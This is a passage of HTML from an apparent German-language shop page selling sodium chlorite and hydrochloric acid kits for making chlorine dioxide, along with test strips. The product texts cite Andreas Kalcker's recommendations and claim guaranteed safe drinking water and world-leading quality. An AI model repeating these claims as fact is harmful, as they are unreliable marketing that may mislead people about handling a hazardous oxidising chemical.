				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/de/categoria-producto/natriumchlorit/?add-to-cart=10185" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10185" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10185" data-product_sku="" aria-label="In den Warenkorb legen: „Kitcds“" rel="nofollow" data-success_message="„Kitcds“ wurde deinem Warenkorb hinzugefügt" title="Minimum qty is 1" role="button"><span>In den Warenkorb</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10185" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.cdslab.es/de/producto/kitcds/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10185"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-11730 status-publish instock product_cat-jeder product_cat-natriumchlorit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="2" data-id="11730">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.cdslab.es/de/producto/kit-natriumchlorit-250-ml-aktivator-250-ml-hcl/" class="product-image-link" tabindex="-1" aria-label="Kit Natriumchlorit 250ml + Aktivator 250ml (HCl)">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Natriumchlorit 250 ml + Aktivator 250 ml (HCl)" decoding="async" data-lazy-srcset="https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-300x300.jpg 300w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-1024x1024.jpg 1024w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-768x768.jpg 768w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-1536x1536.jpg 1536w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-1200x1200.jpg 1200w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1.jpg 1770w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-600x600.jpg" /><noscript><img width="600" height="600" src="https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Natriumchlorit 250 ml + Aktivator 250 ml (HCl)" decoding="async" srcset="https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-300x300.jpg 300w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-1024x1024.jpg 1024w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-768x768.jpg 768w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-1536x1536.jpg 1536w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1-1200x1200.jpg 1200w, https://www.cdslab.es/wp-content/uploads/2020/08/activadoclorito250ml-1.jpg 1770w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

					<div class="hover-img">
				<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natriumchlorit-Kit 250ml+ Aktivator 250ml" decoding="async" data-lazy-srcset="https://www.cdslab.es/wp-content/uploads/2020/08/CLORITO-DE-SODIOACTIVADOR250ML-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2020/08/CLORITO-DE-SODIOACTIVADOR250ML-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2020/08/CLORITO-DE-SODIOACTIVADOR250ML-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2020/08/CLORITO-DE-SODIOACTIVADOR250ML-600x600.jpg" /><noscript><img width="600" height="600" src="https://www.cdslab.es/wp-content/uploads/2020/08/CLORITO-DE-SODIOACTIVADOR250ML-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natriumchlorit-Kit 250ml+ Aktivator 250ml" decoding="async" srcset="https://www.cdslab.es/wp-content/uploads/2020/08/CLORITO-DE-SODIOACTIVADOR250ML-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2020/08/CLORITO-DE-SODIOACTIVADOR250ML-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2020/08/CLORITO-DE-SODIOACTIVADOR250ML-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>			</div>
			
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.cdslab.es/de/producto/kit-natriumchlorit-250-ml-aktivator-250-ml-hcl/">Kit Natriumchlorit 250ml + Aktivator 250ml (HCl)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39,95</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2>Kit Natriumchlorit 250 ml + Aktivator 250 ml (HCl)</h2>
Natriumchlorit 25% (250 ml) + Aktivator - Salzsäure 4% Watermaker Kit Tools
<ul>
 	<li>Werkzeugsatz, bestehend aus allem, was notwendig ist, um Wasser vor Ort trinkbar zu machen, zum Mitnehmen, enthält (Natriumchlorit) zur Aktivierung mit (Hcl), um ein Biozid Chlordioxid zu erhalten. Zur ausschließlichen Verwendung für die Kalibrierung und Desinfektion von Wasser. </li>
 	<li>Bereiten Sie Ihr eigenes Chlordioxid durch Vergasung nach den Empfehlungen des Biophysikers Andreas Kalcker zu, rückstandsfrei und mit der höchsten Qualität der Welt unter Verwendung von Natriumchlorit und Salzsäure.</li>
 	<li>Dieses revolutionäre duale System ermöglicht es Ihnen, durch den Einsatz chemischer Desinfektionstechniken der Wasseraufbereitung überall Trinkwasser zu erhalten.</li>
 	<li>Diese innovative Art, Wasser trinkbar zu machen, garantiert Ihnen einen sicheren Wasserkonsum, vor allem wenn Sie sich in ländlicher Umgebung, beim Camping am Strand, beim Jagen und Fischen, in Flüssen oder in den Bergen aufhalten.</li>
 	<li>ideal für das Überleben von Militärangehörigen, für die Ausbildung oder wenn Sie wandern oder in abgelegene Gebiete reisen, neben anderen Situationen, die auftreten können, wenn Sie in ländlichen Gebieten leben oder in Gebieten arbeiten, in denen es keine Wasseraufbereitung gibt, ist dieses Wasseraufbereitungsset für Sie.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/de/categoria-producto/natriumchlorit/?add-to-cart=11730" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11730" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11730" data-product_sku="" aria-label="In den Warenkorb legen: „Kit Natriumchlorit 250ml + Aktivator 250ml (HCl)“" rel="nofollow" data-success_message="„Kit Natriumchlorit 250ml + Aktivator 250ml (HCl)“ wurde deinem Warenkorb hinzugefügt" title="Minimum qty is 1" role="button"><span>In den Warenkorb</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11730" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.cdslab.es/de/producto/kit-natriumchlorit-250-ml-aktivator-250-ml-hcl/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11730"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-10016 status-publish last instock product_cat-jeder product_cat-natriumchlorit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="3" data-id="10016">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.cdslab.es/de/producto/kit-chlorit-natrium-140ml-aktivator-140ml-hcl/" class="product-image-link" tabindex="-1" aria-label="Kit Natriumchlorit 140ml + Aktivator 140ml (HCl)">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natriumchlorit-Kit 140 ml + Aktivator 140 ml (HCl)" decoding="async" data-lazy-srcset="https://www.cdslab.es/wp-content/uploads/2020/08/Acido-Clohedrico-140-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2020/08/Acido-Clohedrico-140-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2020/08/Acido-Clohedrico-140-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2020/08/Acido-Clohedrico-140-600x600.jpg" /><noscript><img width="600" height="600" src="https://www.cdslab.es/wp-content/uploads/2020/08/Acido-Clohedrico-140-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Natriumchlorit-Kit 140 ml + Aktivator 140 ml (HCl)" decoding="async" srcset="https://www.cdslab.es/wp-content/uploads/2020/08/Acido-Clohedrico-140-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2020/08/Acido-Clohedrico-140-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2020/08/Acido-Clohedrico-140-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

					<div class="hover-img">
				<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" data-lazy-srcset="https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-600x599.jpg 600w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-300x300.jpg 300w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-1024x1024.jpg 1024w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-768x767.jpg 768w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-100x100.jpg 100w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis.jpg 1149w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-600x600.jpg" /><noscript><img width="600" height="600" src="https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" srcset="https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-600x599.jpg 600w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-300x300.jpg 300w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-1024x1024.jpg 1024w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-768x767.jpg 768w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis-100x100.jpg 100w, https://www.cdslab.es/wp-content/uploads/2020/08/CloritoActivador140bis.jpg 1149w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>			</div>
			
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.cdslab.es/de/producto/kit-chlorit-natrium-140ml-aktivator-140ml-hcl/">Kit Natriumchlorit 140ml + Aktivator 140ml (HCl)</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>24,95</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					<h2>Natriumchlorit-Kit 140 ml + Aktivator 140 ml (HCl)</h2>
Natriumchlorit 25% (250 ml) + Aktivator - Salzsäure 4% Watermaker Kit Tools
<ul>
 	<li>Werkzeugsatz, bestehend aus allem, was notwendig ist, um Wasser vor Ort trinkbar zu machen, zum Mitnehmen, enthält (Natriumchlorit) zur Aktivierung mit (Hcl), um ein Biozid Chlordioxid zu erhalten. Zur ausschließlichen Verwendung für die Kalibrierung und Desinfektion von Wasser. </li>
 	<li>Bereiten Sie Ihr eigenes Chlordioxid durch Vergasung nach den Empfehlungen des Biophysikers Andreas Kalcker zu, rückstandsfrei und mit der höchsten Qualität der Welt unter Verwendung von Natriumchlorit und Salzsäure.</li>
 	<li>Dieses revolutionäre duale System ermöglicht es Ihnen, durch den Einsatz chemischer Desinfektionstechniken der Wasseraufbereitung überall Trinkwasser zu erhalten.</li>
 	<li>Diese innovative Art, Wasser trinkbar zu machen, garantiert Ihnen einen sicheren Wasserkonsum, vor allem wenn Sie sich in ländlicher Umgebung, beim Camping am Strand, beim Jagen und Fischen, in Flüssen oder in den Bergen aufhalten.</li>
 	<li>ideal für das Überleben von Militärangehörigen, für die Ausbildung oder wenn Sie wandern oder in abgelegene Gebiete reisen, neben anderen Situationen, die auftreten können, wenn Sie in ländlichen Gebieten leben oder in Gebieten arbeiten, in denen es keine Wasseraufbereitung gibt, ist dieses Wasseraufbereitungsset für Sie.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/de/categoria-producto/natriumchlorit/?add-to-cart=10016" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10016" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="10016" data-product_sku="" aria-label="In den Warenkorb legen: „Kit Natriumchlorit 140ml + Aktivator 140ml (HCl)“" rel="nofollow" data-success_message="„Kit Natriumchlorit 140ml + Aktivator 140ml (HCl)“ wurde deinem Warenkorb hinzugefügt" title="Minimum qty is 1" role="button"><span>In den Warenkorb</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10016" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.cdslab.es/de/producto/kit-chlorit-natrium-140ml-aktivator-140ml-hcl/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10016"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-11702 status-publish first instock product_cat-jeder product_cat-natriumchlorit has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="4" data-id="11702">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.cdslab.es/de/producto/kit-chlorit-60ml-aktivator-60ml/" class="product-image-link" tabindex="-1" aria-label="Kit Natriumchlorit 60ml + Aktivator 60ml">
			<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Natriumchlorit 60ml + Aktivator 60ml" decoding="async" data-lazy-srcset="https://www.cdslab.es/wp-content/uploads/2021/04/clorito-de-sodio-60ml-1-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/04/clorito-de-sodio-60ml-1-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/04/clorito-de-sodio-60ml-1-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2021/04/clorito-de-sodio-60ml-1-scaled-600x600.jpg" /><noscript><img width="600" height="600" src="https://www.cdslab.es/wp-content/uploads/2021/04/clorito-de-sodio-60ml-1-scaled-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Kit Natriumchlorit 60ml + Aktivator 60ml" decoding="async" srcset="https://www.cdslab.es/wp-content/uploads/2021/04/clorito-de-sodio-60ml-1-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/04/clorito-de-sodio-60ml-1-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/04/clorito-de-sodio-60ml-1-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

					<div class="hover-img">
				<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NATRIUMCHLORIT" decoding="async" data-lazy-srcset="https://www.cdslab.es/wp-content/uploads/2021/04/CLORITO-DE-SODIO-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/04/CLORITO-DE-SODIO-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/04/CLORITO-DE-SODIO-1200x1200.jpg 1200w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2021/04/CLORITO-DE-SODIO-scaled-600x600.jpg" /><noscript><img width="600" height="600" src="https://www.cdslab.es/wp-content/uploads/2021/04/CLORITO-DE-SODIO-scaled-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="NATRIUMCHLORIT" decoding="async" srcset="https://www.cdslab.es/wp-content/uploads/2021/04/CLORITO-DE-SODIO-600x600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/04/CLORITO-DE-SODIO-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/04/CLORITO-DE-SODIO-1200x1200.jpg 1200w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>			</div>
			
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.cdslab.es/de/producto/kit-chlorit-60ml-aktivator-60ml/">Kit Natriumchlorit 60ml + Aktivator 60ml</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>11,95</bdi></span></span>
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					Natriumchlorit-Kit 60ml + Aktivator 60ml,

Natriumchlorit 25% (60 ml) + Aktivator - Salzsäure 4% Watermaker Kit Tools
<ul>
 	<li>Werkzeugsatz, bestehend aus allem, was notwendig ist, um Wasser vor Ort trinkbar zu machen, zum Mitnehmen, enthält (Natriumchlorit) zur Aktivierung mit (Hcl), um ein Biozid Chlordioxid zu erhalten. Zur ausschließlichen Verwendung für die Kalibrierung und Desinfektion von Wasser. </li>
 	<li>Bereiten Sie Ihr eigenes Chlordioxid durch Vergasung nach den Empfehlungen des Biophysikers Andreas Kalcker zu, rückstandsfrei und mit der höchsten Qualität der Welt unter Verwendung von Natriumchlorit und Salzsäure.</li>
 	<li>Dieses revolutionäre duale System ermöglicht es Ihnen, durch den Einsatz chemischer Desinfektionstechniken der Wasseraufbereitung überall Trinkwasser zu erhalten.</li>
 	<li>Diese innovative Art, Wasser trinkbar zu machen, garantiert Ihnen einen sicheren Wasserkonsum, vor allem wenn Sie sich in ländlicher Umgebung, beim Camping am Strand, beim Jagen und Fischen, in Flüssen oder in den Bergen aufhalten.</li>
 	<li>ideal für das Überleben von Militärangehörigen, für die Ausbildung oder wenn Sie wandern oder in abgelegene Gebiete reisen, neben anderen Situationen, die auftreten können, wenn Sie in ländlichen Gebieten leben oder in Gebieten arbeiten, in denen es keine Wasseraufbereitung gibt, ist dieses Wasseraufbereitungsset für Sie.</li>
</ul>				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="/de/categoria-producto/natriumchlorit/?add-to-cart=11702" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_11702" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11702" data-product_sku="" aria-label="In den Warenkorb legen: „Kit Natriumchlorit 60ml + Aktivator 60ml“" rel="nofollow" data-success_message="„Kit Natriumchlorit 60ml + Aktivator 60ml“ wurde deinem Warenkorb hinzugefügt" title="Minimum qty is 1" role="button"><span>In den Warenkorb</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_11702" class="screen-reader-text">
			</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.cdslab.es/de/producto/kit-chlorit-60ml-aktivator-60ml/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="11702"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-with-labels wd-hover-base wd-hover-with-fade wd-col product-grid-item product has-stars product-no-swatches type-product post-10180 status-publish instock product_cat-chlordioxid product_cat-jeder product_cat-natriumchlorit has-post-thumbnail taxable shipping-taxable purchasable product-type-variable has-default-attributes" data-loop="5" data-id="10180">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.cdslab.es/de/producto/teststreifen/" class="product-image-link" tabindex="-1" aria-label="Teststreifen">
			<div class="product-labels labels-rounded"><span class="attribute-label product-label label-term-100-stuck label-attribute-pa_volumen">100 Stück.</span><span class="attribute-label product-label label-term-50-einheiten label-attribute-pa_volumen">50 Einheiten</span></div><img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chlordioxid-Teststreifen" decoding="async" data-lazy-srcset="https://www.cdslab.es/wp-content/uploads/2021/01/TirasBlanco600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasBlanco600-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasBlanco600-300x300.jpg 300w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasBlanco600-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2021/01/TirasBlanco600-600x600.jpg" /><noscript><img width="600" height="600" src="https://www.cdslab.es/wp-content/uploads/2021/01/TirasBlanco600-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chlordioxid-Teststreifen" decoding="async" srcset="https://www.cdslab.es/wp-content/uploads/2021/01/TirasBlanco600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasBlanco600-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasBlanco600-300x300.jpg 300w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasBlanco600-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>		</a>

					<div class="hover-img">
				<img width="600" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20600%20600'%3E%3C/svg%3E" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chlordioxid-Teststreifen" decoding="async" data-lazy-srcset="https://www.cdslab.es/wp-content/uploads/2021/01/TirasNegro600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasNegro600-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasNegro600-300x300.jpg 300w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasNegro600-100x100.jpg 100w" data-lazy-sizes="(max-width: 600px) 100vw, 600px" data-lazy-src="https://www.cdslab.es/wp-content/uploads/2021/01/TirasNegro600-600x600.jpg" /><noscript><img width="600" height="600" src="https://www.cdslab.es/wp-content/uploads/2021/01/TirasNegro600-600x600.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Chlordioxid-Teststreifen" decoding="async" srcset="https://www.cdslab.es/wp-content/uploads/2021/01/TirasNegro600.jpg 600w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasNegro600-150x150.jpg 150w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasNegro600-300x300.jpg 300w, https://www.cdslab.es/wp-content/uploads/2021/01/TirasNegro600-100x100.jpg 100w" sizes="(max-width: 600px) 100vw, 600px" /></noscript>			</div>
			
		<div class="wrapp-swatches"></div>
	</div>

	<div class="product-element-bottom product-information">
		<h3 class="wd-entities-title"><a href="https://www.cdslab.es/de/producto/teststreifen/">Teststreifen</a></h3>				<div class="product-rating-price">
			<div class="wrapp-product-price">
				
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>27,90</bdi></span> <span aria-hidden="true"> – </span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&euro;</span>39,90</bdi></span><span class="screen-reader-text">Preisspanne: &euro;27,90 bis &euro;39,90</span></span>
						
				<div class="star-rating" role="img" aria-label="Bewertet mit 1.00 von 5">
					<span style="width:20%">
			Bewertet mit <strong class="rating">1.00</strong> von 5		</span>
				</div>

		
							</div>
		</div>
				<div class="fade-in-block wd-scroll">
			<div class="hover-content wd-more-desc">
				<div class="hover-content-inner wd-more-desc-inner">
					50 Teststreifen für Chlordioxid.

Absolvierte mit 10-25-50-100-250-500ppm.

Schnelle Messung, in 10 Sekunden haben wir das Ergebnis.				</div>
				<a href="#" rel="nofollow" class="wd-more-desc-btn" aria-label="Read more description"></a>
			</div>
			<div class=" wd-bottom-actions">
				<div class="wrap-wishlist-button"></div>
				<div class="wd-add-btn wd-add-btn-replace">
					<a href="https://www.cdslab.es/de/producto/teststreifen/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_10180" data-quantity="1" class="button product_type_variable add_to_cart_button add-to-cart-loop" data-product_id="10180" data-product_sku="" aria-label="Wähle Optionen für „Teststreifen“" rel="nofollow" title="Minimum qty is 1"><span>Ausführung wählen</span></a>	<span id="woocommerce_loop_add_to_cart_link_describedby_10180" class="screen-reader-text">
		Dieses Produkt weist mehrere Varianten auf. Die Optionen können auf der Produktseite gewählt werden	</span>
																				</div>
				<div class="wrap-quickview-button">		<div class="quick-view wd-action-btn wd-style-icon wd-quick-view-icon">
			<a
				href="https://www.cdslab.es/de/producto/teststreifen/"
				class="open-quick-view quick-view-button"
				rel="nofollow"
				data-id="10180"
				>Quick view</a>
		</div>
		</div>
			</div>

						
					</div>
	</div>
</div>
</div>

				
					
					<div class="wd-product wd-hover-base wd-hover-with-fade wd-col product-grid-item product product-no-swatches type-product post-13801 status-publish instock product_cat-chlordioxid product_cat-jeder product_cat-natriumchlorit product_tag-ubersetzung has-post-thumbnail taxable shipping-taxable purchasable product-type-simple" data-loop="6" data-id="13801">
	
	
<div class="product-wrapper">
	<div class="content-product-imagin"></div>
	<div class="product-element-top wd-quick-shop">
		<a href="https://www.cdslab.es/de/producto/kitcds-copia/" class="product-image-link" tabindex="-1" aria-label="Kits 250">
